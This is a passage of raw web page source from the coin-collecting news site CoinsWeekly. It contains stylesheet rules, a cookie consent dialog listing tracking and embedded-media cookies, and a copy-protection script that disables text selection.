#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
